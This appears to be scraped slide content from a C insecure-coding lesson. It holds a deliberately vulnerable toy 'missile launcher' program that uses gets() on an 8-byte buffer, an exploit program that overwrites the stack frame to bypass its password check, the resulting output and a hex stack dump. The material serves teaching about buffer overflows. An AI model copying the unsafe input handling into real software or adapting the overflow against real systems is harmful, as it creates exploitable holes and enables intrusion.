 int main(void)
{
struct {
uint8_t buffer[8];
int n_missiles;
uint8_t padding1[3];
bool allowaccess;
uint8_t padding2[8];
void * saved_ebp;
void * return_address;
} sf;
memset(&sf, 0, sizeof sf);
sf.allowaccess = true;
sf.n_missiles = 3;
sf.saved_ebp = (void*)0xbffffa88;
sf.return_address = (void*)0x080484c8;
while (true) {
sf.n_missiles++;
fwrite(&sf, sizeof sf, 1, stdout);
putchar('n');
}
} $ ./exploit | ./launch
WarGames MissileLauncher v0.1
Secret: Access granted
Launching 4 missiles
Secret: Access granted
Launching 5 missiles
Secret: Access granted
Launching 6 missiles
...
void launch_missiles(int n)
{
printf("Launching %d missilesn", n);
// TODO: implement this function
}
void authenticate_and_launch(void)
{
int n_missiles = 2;
bool allowaccess = false;
char response[8];
printf("Secret: ");
gets(response);
if (strcmp(response, "Joshua") == 0)
allowaccess = true;
if (allowaccess) {
puts("Access granted");
launch_missiles(n_missiles);
}
if (!allowaccess)
puts("Access denied");
}
int main(void)
{
puts("WarGames MissileLauncher v0.1");
authenticate_and_launch();
puts("Operation complete");
}
0x50 0xfa 0xff 0xbf
0x00 0x40 0xfc 0xb7
0x00 0x00 0x00 0x00
0x00 0x39 0xe1 0xb7
0x00 0x00 0x00 0x00
0x00 0x00 0x00 0x00
0x03 0x00 0x00 0x00
0x00 0x00 0x00 0x01
0x00 0x00 0x00 0x00
0x00 0x00 0x00 0x00
0x88 0xfa 0xff 0xbf
0xc8 0x84 0x04 0x08
0xbffffa40
0xbffffa6c
 